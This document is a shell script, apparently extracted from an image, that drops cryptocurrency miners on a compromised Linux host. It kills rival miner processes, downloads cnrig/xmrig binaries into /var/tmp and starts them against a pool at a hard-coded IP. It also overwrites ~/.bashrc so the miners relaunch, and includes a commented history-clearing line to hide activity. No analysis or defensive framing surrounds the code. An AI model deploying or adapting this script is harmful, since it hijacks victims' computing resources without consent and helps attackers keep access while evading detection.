 1 cd /var/tmp
2 killall xrig_386
3 pkill -f xrig_386
4 wget -O xrig_386 https://github.com/cnrig/cnrig/releases/download/v0.1.5-release/cnrig-0.1.5-linux-x86_64
5 chmod +x xrig_386
6 nohup ./xrig_386 -a cryptonight -o 185.10.68.163:8080 -u 386_MINER -p x &
7 rm .cnrig.cacert.pem
8
9 pkill -f xrig_arm
10 killall xrig_arm
11 wget -O xrig_arm https://github.com/auto-joe/rPi-xmrig-gcc7.3.0/blob/master/xmrig?raw=true
12 chmod +x xrig_arm
13 nohup ./xrig_arm -a cryptonight -o 185.10.68.163:8080 -u arm_MINER -p x &
14
15 echo "nohup bash -c '{" > ~/.bashrc
16 echo "rm nohup.out;rm statmon.sh;" >> ~/.bashrc
17 echo "cd /var/tmp;" >> ~/.bashrc
18 echo "chmod +x statmon.sh;killall xrig_386;killall xrig_arm;" >> ~/.bashrc
19 echo "nohup ./xrig_386 -a cryptonight -o 185.10.68.163:8080 -u 386_MINER -p x &" >> ~/.bashrc
20 echo "nohup ./xrig_arm -a cryptonight -o 185.10.68.163:8080 -u arm_MINER -p x &" >> ~/.bashrc
21 echo "cd ~/;sleep 3600;" >> ~/.bashrc
22 echo "}' &>/dev/null &" >> ~/.bashrc
23
24 #history -c && exit
25
26 #apt-get install git build-essential cmake libuv1-dev libmicrohttpd-dev -y || sudo apt-get install git build-essential cmak